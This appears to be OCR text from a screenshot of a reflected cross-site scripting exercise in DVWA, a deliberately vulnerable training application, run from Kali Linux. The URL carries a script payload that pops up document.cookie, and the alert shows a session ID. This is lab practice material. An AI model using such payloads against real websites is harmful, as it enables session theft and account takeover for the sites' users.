 Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript>#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
192.168.66.120
security=low; PHPSESSID=87d97a4558c99190e73e2166fb546019
OK
Read 192.168.66.120